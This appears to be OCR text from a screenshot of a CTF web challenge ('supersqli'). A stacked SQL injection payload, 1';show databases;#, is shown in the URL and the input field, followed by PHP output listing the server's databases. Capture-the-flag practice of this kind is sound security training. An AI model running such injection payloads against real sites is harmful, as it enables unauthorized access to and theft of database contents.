 不安全 | 111.198.29.45:41401/?inject=1%27%3Bshow+databases%3B%23
FE
M
Y
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show databases;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}